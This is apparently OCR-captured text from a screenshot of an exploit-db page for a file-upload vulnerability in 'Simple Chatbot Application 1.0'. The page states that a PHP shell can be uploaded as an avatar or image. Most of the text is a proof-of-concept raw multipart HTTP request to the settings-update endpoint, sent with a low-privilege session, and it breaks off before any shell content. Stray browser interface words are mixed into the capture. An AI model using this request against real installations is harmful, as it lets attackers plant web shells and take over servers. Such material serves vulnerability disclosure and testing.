 ChatBot by: oretnom23 v1 - Go
Simple Chatbot Application 1.0
Simple ChatBot Application us
exploit-db.com/exploits/50672
Incognito
Update
# Version: 1.0
# Tested on: XAMPP, Windows 10
# Exploit  :
You can upload a php shell file as a bot_avatar or user_avatar or image
# ------------------------------------------------------------------------------------------
# POC
# ------------------------------------------------------------------------------------------
# Request sent as base user
POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost.SA
Cookie: PHPSESSID=vgs6dm14ubfcmbi4kvgod1jeb4; _ga=GA1.2.1002000635.1642463002; _gid=GA1.2.990020096.1642463002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------55217074722533208072616276474
Content-Length: 1121
Connection: close
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="short_name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="intro"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="no_result"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="img"; filename=""
Content-Type: image/jpeg